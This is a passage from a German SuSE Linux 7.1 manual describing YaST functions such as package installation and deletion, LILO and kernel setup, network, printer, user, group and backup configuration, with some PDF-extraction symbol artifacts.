geschrieben. Dies geschieht erst beim Verlassen von YaST.<br />
Während der Installation werden im unteren Fenster eventuelle Fehler- und Statusmeldungen<br />
ausgegeben. In der obersten Zeile informiert Sie YaST darüber,<br />
welches Paket gerade installiert wird.<br />
Nachdem die Installation beendet ist, können Sie mit ✞ ✝ ☎ Tab ✆in<br />
das Protokollfenster<br />
wechseln und <strong>zurück</strong>scrollen, um eventuelle Fehlermeldungen zu analysieren.<br />
3.4.6 Paket-Abhängigkeiten überprüfen<br />
YaST überprüft die Abhängigkeiten der bereits installierten Pakete und der Pakete,<br />
die zur Installation ausgewählt sind abzüglich der zu löschenden Pakete, also:<br />
der Pakete, die installiert wären, wenn Sie bereits ‘Installation starten’<br />
ausgewählt hätten.<br />
Die gefundenen Paket-Abhängigkeiten werden schließlich in einer Liste angezeigt.<br />
Folgende Arten von Abhängigkeit gibt es:<br />
AND Wenn das Paket installiert wird, sollten alle anderen Pakete auch<br />
installiert werden (bzw. bereits installiert sein). Beispiel: Wenn man<br />
einen Compiler installiert, braucht man auch die Include-Dateien<br />
und die Libs.<br />
OR Wenn das Paket installiert wird, sollte mindestens eines der angegebenen<br />
Pakete auch installiert werden (bzw. sein).<br />
EXCL Wenn das Paket installiert wird, sollte keines der angegebenen Pakete<br />
installiert werden (bzw. sein).<br />
Tabelle 3.1: Abhängigkeiten zwischen Paketen<br />
97
3 YaST– Yet another Setup Tool<br />
98<br />
3.4.7 Index aller Serien und Pakete<br />
Hier wird einfach eine Liste aller Pakete auf der CD angezeigt. Die mit ‘*’<br />
gekennzeichneten Pakete sind bereits installiert bzw. zur Installation selektiert.<br />
Diese Funktion ist sehr nützlich, um sich schnell einen Überblick zu verschaffen.<br />
3.4.8 Paketauskunft<br />
Um einfach und (relativ) schnell nach Dateien und Paketen sowohl auf der <strong>SuSE</strong><br />
Linux-CD als auch im installierten System suchen zu können, gibt es die Paketauskunft,<br />
in deren Maske Sie einfach den gesuchten Dateinamen angeben, und<br />
YaST durchsucht daraufhin das angegebene Medium nach dieser Datei und listet<br />
die gefundenen Stellen auf.<br />
3.4.9 Pakete einspielen<br />
Wählen Sie diesen Menüpunkt aus, wenn Sie beliebige Pakete „einspielen“ wollen,<br />
z. B. korrigierte oder neuere Versionen, die wir auf dem FTP-Server ftp.<br />
suse.com bereithalten, aber auch Pakete, die Sie vielleicht selbst gebaut oder<br />
sich aus anderer Quelle besorgt haben. Unterstützt werden komprimierte Tar-<br />
Archive (.tgz) und RPM-Pakete (.rpm, .spm und .src.rpm) sowie spezielle<br />
Patch-Pakete (.pat), die wir gegebenenfalls auf unserem FTP-Server bereitstellen.<br />
Der Installationsvorgang besteht aus 3 Schritten (eine ausführliche Anleitung<br />
kann mit ✞ ✝ ☎ F1 ✆angezeigt<br />
werden):<br />
• Auswahl der Installationsquelle<br />
• Auswahl aus den dort angebotenen Paketen<br />
• Installation der Pakete<br />
Unter dem Menüpunkt ‘Quelle:’ erhalten Sie mit ✞ ✝ ☎ ←↪ ✆eine<br />
Auswahlliste möglicher<br />
Installationsquellen: ‘Verzeichnis’, ‘FTP’, ‘Quellmedium’ und ‘Floppy’.<br />
Ändern Sie gegebenenfalls den voreingestellten Pfad (Verzeichnis/FTP) und<br />
bestätigen Sie mit ✞ ✝ ☎ ←↪ ✆.<br />
YaST baut nun eine Liste der dort verfügbaren Pakete<br />
auf. Mit ‘FTP’ ist es möglich, direkt aus dem Internet heraus zu installieren.<br />
Gehen Sie zu der Adresse:<br />
ftp.suse.com:/pub/suse/i386/update/7.1<br />
(vgl. Abbildung 3.16). Bislang ist es nicht möglich, Pakete über einen „Proxy“<br />
einzuspielen; Sie benötigen direkten Zugriff auf den jeweiligen FTP-Server.<br />
✎ ☞<br />
Tipp<br />
Falls Sie eine Meldung wie "530 User ftp access denied." erhalten,<br />
bedeutet das wahrscheinlich, dass nur zeitweilig kein FTP-Login möglich<br />
ist, da zu viele User bereits eingeloggt sind. Versuchen Sie es später noch<br />
einmal.<br />
✍ ✌
3.5 System updaten<br />
Abbildung 3.16: Pakete einspielen via FTP<br />
✞<br />
Wählen Sie<br />
☎<br />
das rpm-Packet, das Sie installieren wollen aus; wie gewohnt, mit<br />
✝Leertaste<br />
✆ankreuzen<br />
und dann mit ✞ ✝ ☎ F10 ✆installieren.<br />
Das jeweilige Paket wird<br />
zudem in Verzeichnis /tmp/ftp abgelegt, sodass – falls<br />
etwas schief geht – das Paket per Hand nachinstalliert werden kann (vgl. Abschnitt<br />
15.3.2 auf Seite 466).<br />
3.4.10 Pakete löschen<br />
Wenn Sie diesen Menüpunkt auswählen, zeigt Ihnen YaST eine Liste aller Pakete,<br />
die in Ihrem System installiert sind. Dabei werden auch fremde Pakete<br />
angezeigt. Unter „fremden Paketen“ sind dabei solche Pakete zu verstehen, die<br />
nicht auf der <strong>SuSE</strong>-CD enthalten sind. Bei solchen Paketen kann YaST kein Update<br />
durchführen; auch die Abhängigkeiten der Pakete untereinander kann YaST<br />
dann nicht überprüfen.<br />
Am einfachsten ist es, wenn Sie solche Pakete durch die entsprechenden Pakete<br />
der <strong>SuSE</strong>-CDs ersetzen. Dazu wählen Sie in der angezeigten Liste die betref-<br />
fenden Pakete aus. Mit ✞ ✝ ☎ F2 ✆wird<br />
eine kurze Beschreibung des fremden Paketes<br />
✞<br />
angezeigt, da es für diese Pakete keine ausführlichen Beschreibungsdateien gibt.<br />
✝ ☎ F10 ✆löscht<br />
die Pakete.<br />
Danach können Sie die entsprechenden Pakete von der CD neu installieren.<br />
3.5 System updaten<br />
Den Menüpunkt ‘System updaten’ sollten Sie nur dann verwenden, wenn Ihr<br />
Basissystem aktuell genug, also zum Quellmedium passend ist. YaST wird Ihnen<br />
dies im Zweifelsfall mitteilen.<br />
Ein System-Update leiten Sie so ein, wie in Kapitel 15 auf Seite 451 beschrieben;<br />
einzelne Pakete erneuern Sie mit YaST gemäß Abschnitt 3.4.9 auf Seite 100.<br />
99
3 YaST– Yet another Setup Tool<br />
100<br />
3.6 Administration des Systems<br />
Neben der reinen Installation unterstützt Sie YaST auch bei den verschiedenen<br />
Verwaltungsaufgaben, mit denen Sie als ☞Systemadministrator konfrontiert<br />
werden.<br />
Nachdem die eigentliche Installation beendet ist, die Pakete also auf die Festplatte<br />
kopiert wurden, müssen eine ganze Reihe von Einstellungen vorgenommen<br />
werden, um das System Ihren Erfordernissen anzupassen: Hardware einbinden,<br />
Netzwerkdienste konfigurieren und aktivieren, Benutzer anlegen, das Startverhalten<br />
des <strong>SuSE</strong> Linux bestimmen etc.<br />
Abbildung 3.17: Administration des Systems<br />
Sie gelangen in die Systemadministration, indem Sie im Hauptmenü von YaST<br />
(vgl. Abbildung 3.1 auf Seite 82) den Punkt ‘Administration des Systems’<br />
wählen (Abbildung 3.17 auf der nächsten Seite).<br />
3.6.1 Hardware in System integrieren<br />
Hier können Sie die von Ihnen verwendete Hardware näher spezifizieren. In<br />
den meisten Fällen wird ein symbolischer Link (☞Link) von einem Standardgerät<br />
auf das speziell von Ihnen verwendete angelegt, sodass Sie jederzeit auf die<br />
entsprechende Hardware zugreifen können, ohne sich den genauen Namen der<br />
entsprechenden Komponente merken zu müssen.<br />
Das Einstellen von Maus, Modem, CD-ROM-Laufwerk, Drucker, Scanner usw.<br />
ist über die folgenden Menüs möglich.<br />
Deutlich anspruchsvoller ist dagegen die Druckerkonfiguration, die im Abschnitt<br />
3.6.1 auf der nächsten Seite vorgeführt wird.
Drucker konfigurieren<br />
Abbildung 3.18: Hardwarekonfiguration<br />
3.6 Administration des Systems<br />
Das Ansprechen eines Druckers unter Linux ist ein komplexer Vorgang; der technische<br />
Hintergrund ist in Kapitel 12 auf Seite 367 ausführlich beschrieben.<br />
YaST bietet die Möglichkeit, den apsfilter komfortabel für den von Ihnen verwendeten<br />
Drucker einzurichten (Abbildung 3.19 auf Seite 105):<br />
Abbildung 3.19: apsfilter mit YaST einrichten<br />
Unter dem Punkt ‘Name des Druckers’ wird eine Auswahl der von Ghostscript<br />
unterstützten Drucker angezeigt. Sie können aus dieser Liste einen Treiber<br />
für Ihren Drucker auswählen. Sollte ein Ghostscript-„Treiber“ nicht angezeigt<br />
werden, können Sie diesen gleichwohl über die Menüpunkte ‘Anderer<br />
101
3 YaST– Yet another Setup Tool<br />
102<br />
Drucker’ und dann ‘’ von Hand eintragen. Die Konfiguration<br />
des uniprint-Treibers mit der jeweiligen „Parameter-Datei“ ist mit<br />
YaST2 oder lprsetup durchzuführen; vgl. Abschnitt 12.5 auf Seite 379 .<br />
Normalerweise sind Drucker an eine parallele Schnittstelle (Druckerport, auch<br />
„Parport“) oder USB angeschlossen. In allermeisten Fällen wird /dev/lp0 die<br />
richtige Schnittstelle sein – dann nämlich, wenn der Drucker an der ersten parallelen<br />
Schnittstelle hängt.<br />
✎ ☞<br />
Tipp<br />
Wenn Ihr Drucker nicht druckt, stellen Sie im Zweifelsfall zunächst im BIOS<br />
für die parallele Schnittstelle folgende Werte ein:<br />
• IO-Adresse 378 (hexadezimal)<br />
• Interrupt 7<br />
• als Modus: Normal (oder SPP)<br />
• und schalten Sie DMA ab (sollte im Modus Normal abgeschaltet sein)<br />
Dies sind die gängigen Standardwerte.<br />
✍ ✌<br />
3.6.2 Kernel- und Bootkonfiguration<br />
Hier können Sie grundlegende Einstellungen vornehmen, die das Booten Ihres<br />
Systems und den verwendeten Kernel betreffen.<br />
Abbildung 3.20: Kernel- und Bootkonfiguration
‘Boot-Kernel auswählen’<br />
3.6 Administration des Systems<br />
Sie können sich einen der vorkompilierten Kernel (von der <strong>SuSE</strong>-CD) mit den<br />
dazugehörigen Kernel-Modulen installieren lassen (‘Boot-Kernel auswählen’),<br />
wenn etwa Ihre erste Wahl bei der Installation nicht optimal war; dabei<br />
wird Ihnen YaST anbieten, die Kernelkonfiguration (.config) in das Verzeichnis<br />
der Kernelquellen (/usr/src/linux) zu kopieren.<br />
Wählen Sie den Kernel für Ihren Rechner aus und lassen Sie danach im Regelfall<br />
von YaST den LILO neu einrichten, wenn Sie auch zuvor bereits erfolgreich<br />
mit LILO gebootet haben. Andernfalls vgl. unten die Anleitung zur LILO-<br />
Konfiguration.<br />
Für den fortgeschrittenen Anwender ist es durchaus empfehlenswert, im Anschluss<br />
an die Installation einen eigenen Kernel zu generieren (siehe Kapitel 13<br />
auf Seite 403). Ein solcher Kernel – exakt abgestimmt auf Ihr persönliches System<br />
– ist kleiner, schneller und vermeidet Treiberprobleme mit nicht vorhandener<br />
Hardware. Als Neu-Einsteiger sollten Sie jedoch bitte zunächst mit einem der<br />
mitgelieferten Standard-Kernel Ihr System betreiben; denn nur wenn ein solcher<br />
Standard-Kernel verwendet wird, haben Sie als Kunde Anrecht auf den „Installationssupport“<br />
(vgl. Abschnitt A.1 auf Seite 563).<br />
‘Rescue-Diskette erzeugen’<br />
Eine „Notfall-“ oder „Rettungsdiskette“ (engl. rescue disk) kann sinnvoll sein<br />
(‘Rescue-Diskette erzeugen’), wenn sich Ihr Rechner einmal gar nicht mehr<br />
starten lassen will – zum Inhalt und zur Verwendung der Diskette vgl. auch Abschnitt<br />
16.7 auf Seite 489.<br />
‘LILO konfigurieren’<br />
Für die korrekte Konfiguration des LILO (engl. LInux LOader) bietet Ihnen YaST<br />
auch ein Frontend (Abbildung 3.21 auf Seite 107); mit LILO lassen sich zudem<br />
OS/2-, DOS- und Windows 95/98-Systeme starten – Vorsicht ist aber bei<br />
Windows NT geboten. Hintergrundinformationen zur Bedeutung der einzelnen<br />
Felder und Optionen der Konfigurationsmasken finden Sie in Kapitel 4 auf<br />
Seite 119.<br />
Die ‘Append-Zeile für Kernel-Parameter’ bleibt in der Regel leer, es sei<br />
denn, Sie haben bereits zum Booten zusätzliche Parameter verwenden müssen;<br />
nur in einem solchen Fall tragen Sie diese Parameter hier ein (allerdings ohne den<br />
voranstehenden Kernelnamen linux!). Die Details werden in Abschnitt 4.4.2<br />
auf Seite 129 dargelegt.<br />
‘Wohin soll LILO installiert werden?’: Wenn Sie nur Linux auf Ihrem<br />
Rechner haben, dann ist Master-Boot-Sektor der richtige Platz. Boot-<br />
Sektor der /boot-Partition ist zu wählen, wenn Sie Linux über einen<br />
„fremden“ Bootmanager starten wollen; sollten Sie keine /boot-Partition angelegt<br />
haben, wählen Sie Boot-Sektor der Root-Partition. Auf Diskette<br />
spricht für sich selbst. Der technische Hintergrund zu dieser Einstellung wird<br />
auf Seite 123 erläutert.<br />
103
3 YaST– Yet another Setup Tool<br />
104<br />
Abbildung 3.21: LILO: Installation<br />
‘Wartezeit vor Booten’: Die Angabe erfolgt in Sekunden; 10 Sekunden ist<br />
ein guter Wert.<br />
‘"linear" Option’: Diese Option ist in den meisten Fällen nicht notwendig;<br />
vgl. auch Abschnitt 4.4.2 auf Seite 129.<br />
Mit ‘F4=Neue Config’ legen nun Sie den Namen einer neuen „Konfiguration“<br />
fest; es hat sich bewährt, die Standard-Konfiguration linux zu nennen. Wenn<br />
bereits Konfigurationen bestehen, lassen sich diese mit ‘F5=Edit Config’ verändern;<br />
dazu stellt YaST eine Maske zur Verfügung, die in Abbildung 3.22 auf<br />
Seite 108 gezeigt wird. Die einzelnen Felder bedeuten:<br />
Abbildung 3.22: LILO: Bootkonfiguration<br />
‘Name der Konfiguration’: Hier haben Sie freie Hand, doch wählen Sie für
die erste Konfiguration linux.<br />
3.6 Administration des Systems<br />
‘Welches Betriebssystem’: Angeboten werden die Möglichkeiten Linux<br />
booten, DOS/Win booten – dies ist auch die richtige Option für Windows 95/98<br />
– und OS/2 booten.<br />
‘Zu bootende (Root-) Partition’: Diese Angabe wird vorgegeben. In<br />
der Regel ändern Sie hier nichts. Tippen Sie ‘F3’ und wählen Sie die passende<br />
Partition aus.<br />
‘Kernel optional’: Nur ankreuzen, wenn dieser Linux-Kernel nicht permanent<br />
verfügbar ist; also z. B. bei einem Kernel, den man nur einmal zu Testzwecken<br />
installieren möchte.<br />
‘Kernel, den Lilo booten soll’: Auch hier brauchen Sie die Vorgabe<br />
in der Regel nicht zu ändern. Der Standardplatz ist bei <strong>SuSE</strong> Linux /boot/<br />
vmlinuz; mit ‘F3’ haben Sie die Möglichkeit, durch die Verzeichnisstruktur zu<br />
„browsen“.<br />
Mit ‘Weiter’ wird LILO installiert, mit ‘Abbruch’ können Sie die Installation<br />
von LILO abbrechen.<br />
✎ ☞<br />
Tipp<br />
Wir empfehlen Ihnen, beim Eintragen von Linux im LILO gleich noch eine<br />
zweite Konfiguration (etwa old) vorzusehen, bei der Sie als zu bootenden<br />
Kernel /boot/vmlinuz.old angeben und das Feld ‘Kernel optional’<br />
ankreuzen. Bei einem Neu-Übersetzen des Kernels (siehe Kapitel 13 auf<br />
Seite 403) mit automatischer Installation des LILO wird automatisch auch<br />
eine Sicherheitskopie Ihres alten Kernels installiert, so dass Sie das System<br />
auch dann starten können, wenn der neue Kernel nicht wie gewünscht<br />
funktioniert!<br />
✍ ✌<br />
3.6.3 Netzwerk konfigurieren<br />
Die grundlegenden Einstellungen für das Netzwerk können mit YaST vorgenommen<br />
werden(vgl. Abbildung 3.23 auf Seite 109).<br />
Führen Sie dies unbedingt auch dann durch, wenn Ihr Rechner sich nicht wirklich<br />
in einem Netzwerk mit Netzwerkkarte o. Ä. befindet! Sehr viele Programme<br />
setzen die Netzwerkunterstützung voraus, um korrekt funktionieren zu können.<br />
‘Netzwerk Grundkonfiguration’ Hier werden im Wesentlichen die ☞IP-<br />
Adresse(n) vergeben und diese dann den Netzwerk-Schnittstellen wie Netzwerkkarte,<br />
PPP- oder ISDN-Gerät zugeordnet (Abbildung 3.24 auf Seite 110);<br />
siehe auf Seite 157 ff., wo all diese Begriffe geklärt werden.<br />
Hier können Sie auch über ‘F3=Auto-IP’ die Dienste DHCP oder BOOTP<br />
anwählen, um eine automatische IP-Konfiguration zu benutzen.<br />
‘Rechnernamen ändern’ Der Name (engl. hostname) und der Domainname<br />
des Rechners können neu gesetzt werden. Mehr zum Hintergrund dieser<br />
Thematik auf Seite 157 ff.<br />
105
3 YaST– Yet another Setup Tool<br />
106<br />
Abbildung 3.23: Netzwerk konfigurieren<br />
‘Netzwerkdienste konfigurieren’ Hinter diesem Punkt verbergen sich oft<br />
benötigte Basisdienste: inetd (für telnet, ftp, das Drucken etc.), portmap (für<br />
NFS-Server und NIS) und rpc.nfsd (für NFS-Server).<br />
‘Konfiguration Nameserver’ Es ist möglich, einen oder mehrere Nameserver<br />
anzugeben (siehe auf Seite 508).<br />
‘YP-Client konfigurieren’ Dieser Punkt ist dann aktiv, wenn das Paket<br />
ypclient, Serie n installiert ist (vgl. Abschnitt 5.5 auf Seite 170 sowie auf<br />
Seite 510).<br />
‘Sendmail konfigurieren’ Auch eine Konfigurationsdatei für sendmail<br />
kann installiert werden, die für verschiedene Erfordernisse jeweils eine ausreichende<br />
Funktionalität bereitstellt.<br />
‘Netzwerkdrucker verwalten’ Hier lassen sich Drucker einrichten, die im<br />
Netz über TCP/IP zu erreichen sind. Wenn der Drucker lp am Druckerserver<br />
sonne.kosmos.all unter dem lokalen Namen remote erreicht werden soll,<br />
dann füllen Sie die Maske aus.<br />
Wenn Sie für diesen Drucker eine Vorfilterung benötigen, orientieren Sie sich<br />
an Abschnitt 12.7 auf Seite 386 ff.<br />
‘Drucker über Samba ansteuern’ Dieser Punkt ist aktiv, wenn das Paket<br />
samba, Serie n installiert ist. So erreicht man einen Drucker, der an einen<br />
Windowsrechner angeschlossen ist.<br />
‘Drucker im Novell-Netz ansteuern’ Dieser Punkt ist dann aktiv, wenn<br />
das Paket ncpfs, Serie n installiert ist.<br />
‘ISDN-Parameter konfigurieren’ Dieser Punkt ist dann aktiv, wenn das<br />
Paket i4l, Serie n installiert ist. Für ISDN werden detailreiche Menüs bereitgestellt<br />
(vgl. die Erläuterungen in Abschnitt 6.2 auf Seite 177).
Abbildung 3.24: Netzwerk Grundkonfiguration<br />
3.6 Administration des Systems<br />
‘PPP-Netzwerk konfigurieren’ Hier kann PPP eingerichtet werden (vgl.<br />
die Erläuterungen in Abschnitt 6.1 auf Seite 175).<br />
Für eine weitergehende Konfiguration des Netzwerks wird auf Kapitel 5 auf Seite<br />
157 verwiesen.<br />
3.6.4 Live-System konfigurieren<br />
Separat zu <strong>SuSE</strong> Linux kann gegen eine Schutzgebühr die CD-ROM „Live-<br />
Filesystem“ erworben oder das ISO-Image vom FTP-Server (ftp://ftp.suse.<br />
com/pub/suse/i386/) geholt werden.<br />
Diese bootfähige CD-ROM kann verschiedene Aufgaben erfüllen:<br />
• Von dieser CD-ROM kann direkt ein Linux-System (einschließlich X Window<br />
System) gestartet werden, ohne etwas auf der Festplatte zu installieren.<br />
Dies kann z. B. nützlich sein, wenn man testen möchte, ob ein bestimmter<br />
Rechner überhaupt mit <strong>SuSE</strong> Linux läuft oder wenn man ein umfangreiches<br />
und unzerstörbares Rettungssystem zur Hand haben möchte (vgl. Abschnitt<br />
16.7 auf Seite 489).<br />
• Weiterhin kann man das „Live-System“ in ein regulär installiertes <strong>SuSE</strong> Linux-<br />
System integrieren. Dies ist nur sinnvoll, wenn man auf der Festplatte nicht<br />
über genügend Platz verfügt, um ein komplettes Standardsystem installieren<br />
zu können. Dieser zweite Punkt ist im Folgenden das Thema.<br />
✎ ☞<br />
Hinweis<br />
Beachten Sie, dass das Live-System aufgrund des beschränkten Speicherplatzes<br />
auf CD nur eine bestimmte Auswahl an Programmen zur Verfügung<br />
stellen kann.<br />
✍ ✌<br />
107
3 YaST– Yet another Setup Tool<br />
108<br />
YaST bietet den Menüpunkt an, das Live-Filesystem zu integrieren. Wenn Sie<br />
dies wollen, werden symbolische Links für alle Pakete angelegt, die noch nicht<br />
installiert wurden. Diese Links zeigen auf die Programme auf der CD. So können<br />
die Programme problemlos von CD geladen werden, ohne Speicherplatz auf<br />
der Platte zu belegen. Dabei ist zu beachten, dass Sie ab nun immer beim Booten<br />
die CD mit dem Live-Filesystem im Laufwerk haben müssen, da diese zu<br />
diesem Zeitpunkt gemountet wird (der ☞Mountpoint ist /S.u.S.E.). Wenn Sie<br />
jedoch eine andere CD benutzen möchten, booten Sie zuerst mit der Live-CD,<br />
unmounten diese dann mit<br />
erde: # umount /S.u.S.E.<br />
und mounten danach die andere CD.<br />
Nun kann aber auch der Fall eintreten, dass selbst sehr grundlegende Programme<br />
von der Live-CD eingebunden sind. In diesem Fall laufen nach dem Booten<br />
einige Programme von der CD, sodass sich diese nicht unmounten lässt. Das<br />
Basissystem ist jedoch so ausgelegt, dass es auf jeden Fall ohne diese CD lauffähig<br />
ist. Booten Sie also Ihr System, entfernen Sie die CD aus dem Laufwerk<br />
und lassen Sie Linux wieder hochfahren. Sie werden einige Fehlermeldungen<br />
erhalten, die Sie jedoch getrost ignorieren können. Alle nötigen Programme, um<br />
auf eine CD zugreifen zu können, sind dennoch im System enthalten.<br />
Falls Sie beim Integrieren der CD die Fehlermeldung "No space left on<br />
device" erhalten, so könnte dies daran liegen, dass die ☞Inode-Dichte auf Ihrer<br />
Partition zu gering ist. Dies kann insbesondere bei kleinen Partitionen schnell<br />
der Fall sein. Leider kann dies nur durch ein erneutes Formatieren behoben werden.<br />
Geben Sie dabei eine höhere Dichte an (z. B. 1 KB statt 4 KB pro Inode –<br />
siehe hierzu auch Abschnitt 3.3.10 auf Seite 93).<br />
Wenn Ihre Platte jetzt voll ist und deshalb das Integrieren abgebrochen wurde,<br />
können Sie nicht einmal mehr YaST starten, um das Live-Filesystem wieder<br />
abzutrennen. YaST kann nämlich die Dateien nicht mehr erzeugen, die es für<br />
den Hochlauf braucht. Löschen Sie jetzt einige der symbolischen Links, die<br />
nach /S.u.S.E./... zeigen. Danach starten Sie YaST und trennen das Live-<br />
Filesystem wieder ab.<br />
Der Vorteil des Live-Systems ist also der geringe Platzbedarf. Folgende Nachteile<br />
gibt es:<br />
• Der Zugriff auf das Live-System ist langsam, da Zugriffe auf das CD-ROM-<br />
Laufwerk deutlich langsamer sind als auf die Festplatte.<br />
• Da sehr viele symbolische Links angelegt werden müssen und jeder einen ☞<br />
Inode verbraucht, müssen Sie genügend freie Inodes zur Verfügung haben.<br />
Die Zahl der Inodes haben Sie beim Erzeugen des Filesystems festgelegt und<br />
die können Sie später nur durch Neuformatieren der Partition ändern.<br />
• Um die Live-CD integrieren zu können, muss die betreffende Partition mindestens<br />
50 MB groß sein.
3.6.5 Login-Konfiguration<br />
3.6 Administration des Systems<br />
Hier lässt sich angeben, ob beim Hochlaufen des Systems der textorientierte<br />
Login-Bildschirm oder ob sofort das X Window System gestartet werden soll.<br />
Wird die grafische Login-Möglichkeit gewünscht, dann stehen der nüchterne<br />
XDM, der umfangreiche KDM des KDE- oder der GDM des GNOME-Projekts<br />
zur Auswahl; wird KDM gewählt, kann zudem festgelegt werden, wer berechtigt<br />
ist, einen shutdown durchzuführen. Die Alternative ist ein Login auf der ASCII-<br />
Konsole und ein Starten von X mit dem Kommando startx (Abbildung 3.25 auf<br />
der nächsten Seite).<br />
Abbildung 3.25: Login-Konfiguration<br />
✎ ☞<br />
Hinweis<br />
Wenn Sie nicht sicher sind, dass X problemlos gestartet werden kann, sollten<br />
Sie keinen Display-Manager aktivieren. Testen Sie auf jeden Fall zuerst,<br />
ob Sie X von der Konsole starten können, bevor Sie einen Display-Manager<br />
aktivieren.<br />
✍ ✌<br />
Es wird der Runlevel 5 in der /etc/inittab als Default-Runlevel eingetragen<br />
und eine Variable in der /etc/rc.config hinterlegt (vgl. Abschnitt 22 auf<br />
Seite 513); wenn Sie auf dem System den Runlevel 5 für einen anderen Zweck<br />
verwenden als zum Hochfahren des XDM, KDM oder GDM, wird keiner der<br />
Display-Manager aktiviert.<br />
3.6.6 Einstellungen susewm (Windowmanager)<br />
In diesem Konfigurationsmenü wird der „Grafische Desktop“ festgelegt.<br />
109
3 YaST– Yet another Setup Tool<br />
110<br />
Abbildung 3.26: Einstellungen susewm<br />
Wählen Sie den als Standard gültigen Windowmanager aus und bestimmen Sie,<br />
für welche susewm systemweit verfügbare Konfigurationsdateien generiert werden<br />
sollen(vgl. die technischen Hintergründe in Abschnitt 9.4 auf Seite 310 ff.).<br />
3.6.7 Benutzerverwaltung<br />
Mit YaST können Sie komfortabel neue Benutzer anlegen oder vorhandene löschen<br />
und modifizieren. Sie finden den entsprechenden Dialog dazu im Menü<br />
‘Administration des Systems’ unter dem Menüpunkt ‘Benutzerverwaltung’.<br />
Abbildung 3.27: Benutzerverwaltung mit YaST
3.6 Administration des Systems<br />
Hier können Sie dem Benutzer den ‘Zugriff auf das Modem’ erlauben;<br />
wenn Sie dies tun, wird der Benutzer in die Gruppen ‘uucp’ und ‘dialout’<br />
eingetragen. Alle Mitglieder dieser Gruppen können z. B. PPP-Verbindungen<br />
auf- und abbauen.<br />
Beim Neuanlegen eines Benutzers werden alle Dateien aus dem Beispielverzeichnis<br />
/etc/skel in das Benutzerverzeichnis des neuen Benutzers kopiert,<br />
sodass automatisch eine minimale systemweite Vorkonfiguration aller Benutzer<br />
erfolgen kann. Selbstverständlich kann jeder Benutzer des Systems später diese<br />
Dateien nach eigenen Vorstellungen anpassen.<br />
Zudem werden von YaST zwei Skripten aufgerufen, in denen Routine-Aufgaben<br />
hinterlegt werden können:<br />
• Nach dem Anlegen des Benutzers wird – falls vorhanden – das Skript /usr/<br />
sbin/useradd.local aufgerufen. Zu diesem Zeitpunkt ist der Benutzer<br />
sowohl in /etc/passwd als auch in /etc/shadow eingetragen. Auch das<br />
Home-Verzeichnis des Benutzers existiert bereits und die Dateien aus /etc/<br />
skel sind umkopiert.<br />
• Vor dem Löschen des Benutzers wird – falls vorhanden – das Skript /usr/<br />
sbin/userdel.local aufgerufen. Zu diesem Zeitpunkt ist der Benutzer<br />
noch in den Dateien passwd und shadow eingetragen und auch das jeweilige<br />
Home-Verzeichnis existiert noch.<br />
Beiden Skripten wird der Benutzername als Parameter übergeben. Wenn man<br />
weitere Daten (User-ID, Login-Shell, Home-Verzeichnis) braucht, kann man diese<br />
relativ einfach aus /etc/passwd ermitteln.<br />
Verfügen Sie bereits über genügend Erfahrung und ist es Ihnen zu umständlich,<br />
für diesen Zweck YaST zu starten, stehen selbstverständlich auch die Dienstprogramme<br />
useradd und userdel zur Verfügung.<br />
Hinweise zu PAM<br />
Die Konfigurationsdateien zu PAM (engl. Pluggable Authentication Modules)<br />
liegen unter /etc/pam.d. Die Dokumentation für Programmierer und Systemadministratoren<br />
ist unter /usr/share/doc/packages/pam zu finden.<br />
<strong>SuSE</strong> Linux kann mit MD5-Passwörtern umgehen, mit MD5-Verschlüsselung<br />
können Passwörter länger als 8 Zeichen sein. Allerdings ist Vorsicht geboten:<br />
MD5-Verschlüsselung ist nicht mit crypt(), der Standardfunktion unter Unix,<br />
kompatibel; das bedeutet, dass etliche kommerzielle Unix-Systeme und einige<br />
Programme mit MD5-Passwörtern nicht funktionieren.<br />
In /usr/share/doc/packages/pam/md5.config sind Konfigurationshinweise<br />
zu finden.<br />
3.6.8 Gruppenverwaltung<br />
Mit YaST können Sie nicht nur Benutzer, sondern auch Benutzergruppen verwalten.<br />
111
3 YaST– Yet another Setup Tool<br />
112<br />
Abbildung 3.28: Gruppenverwaltung mit YaST<br />
Unter Linux (wie unter Unix generell) kann und muss man jeden Benutzer mindestens<br />
einer Benutzergruppe zuordnen. Dies ist deshalb notwendig, weil sich<br />
aus der Gruppenzugehörigkeit bestimmte Zugriffsrechte, z. B. auf Dateien, ableiten.<br />
So kann man z. B. Verzeichnisse nur Mitgliedern einer Gruppe zugänglich<br />
machen und diesen Zugang mittels eines Gruppenpassworts schützen.<br />
Einige Benutzergruppen sind unter Linux schon vorgegeben, z. B. die Benutzergruppen<br />
‘users’, ‘root’, u. v. a. m.<br />
Die Form ‘users’ ist jedoch nur die textuelle Darstellung der Benutzergruppen.<br />
Intern werden sie mit Zahlen repräsentiert, der so genannten Gruppen-Kennung<br />
(engl. group id). Die Konfigurationsdatei für Benutzergruppen ist /etc/group.<br />
Mit YaST können Sie die Benutzergruppen ganz einfach einrichten. In YaST<br />
finden Sie den Gruppenverwaltungsdialog im Menü ‘Administration des<br />
Systems’ unter dem Menüpunkt ‘Gruppenverwaltung’. Der Dialog wird in<br />
Abbildung 3.28 auf der vorherigen Seite gezeigt.<br />
3.6.9 Backups erstellen<br />
Es kann nützlich sein, alle seit der Installation eines Paketes modifizierten und<br />
hinzugekommenen Dateien – das sind typischerweise Konfigurations- und Datendateien<br />
– in eine Archivdatei oder auf Band zu sichern. Genau das leistet<br />
diese Funktion.<br />
Der dazugehörige Dialog besteht aus drei Abschnitten:<br />
1. Umfang festlegen<br />
In dieser Maske legen Sie in einer Liste fest, welche Verzeichnisse vom<br />
Backup ausgeschlossen werden. Vorgegeben sind hier /tmp, /dev und<br />
/proc. Allerdings sollten Sie die Liste ergänzen, etwa um gemountete
Abbildung 3.29: Datensicherung (Backup) mit YaST<br />
3.6 Administration des Systems<br />
CD-ROMs, gemountete DOS-Partitionen und per NFS gemountete Verzeichnisse.<br />
Je mehr unnötige Verzeichnisse Sie vom Backup ausnehmen, desto<br />
schneller läuft die Funktion ab, da unnötige Dateivergleiche mit den Paketbeschreibungen<br />
entfallen. Mit den Tasten ✞ ✝ ☎ ✆ + und ✞ ✝ ☎ - ✆fügen<br />
Sie Einträge in<br />
die Ausnahme-Liste ein bzw. entfernen sie daraus, ✞ ✝ ☎ F10 ✆setzt<br />
die Funktion<br />
mit dem nächsten Schritt fort.<br />
2. Suchen<br />
Jetzt durchsucht YaST das System nach Dateien, die in das Backup aufgenommen<br />
werden. Die Anzahl und Größe der bisher gefundenen Dateien<br />
wird ständig angezeigt. Nach beendeter Suche erscheint eine Liste mit al-<br />
✞<br />
len gefundenen<br />
